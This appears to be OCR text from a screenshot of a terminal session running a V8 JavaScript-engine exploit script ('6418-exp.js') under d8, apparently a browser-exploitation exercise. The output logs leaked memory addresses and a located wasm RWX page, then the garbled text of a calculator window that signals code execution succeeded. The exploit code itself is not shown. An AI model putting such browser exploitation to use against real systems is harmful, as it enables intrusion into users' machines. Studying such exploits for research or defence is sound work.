 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 6418-exp.js
[+] b.length : 0x0000000000001fe0
[+] find bigarray length : 0x0000000000000004
[+] find external_pointer : 0x000025b500000007
[+] find base_pointer : 0x0000000008087f65
[+] highaddr : 0x000025b500000000
[+] wasm_function addr : 0x0000000008211cad
[+] wasm_shared_info : 0x0000000008211c85
[+] wasm_data : 0x0000000008211c65
[+] wasm_instance : 0x0000000008211b8d
[+] wasm_rwx : 0x00000e67d5685000
Warning: Cannot convert string "-adobe-symbol-*-*-*-* ype FontStruct
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =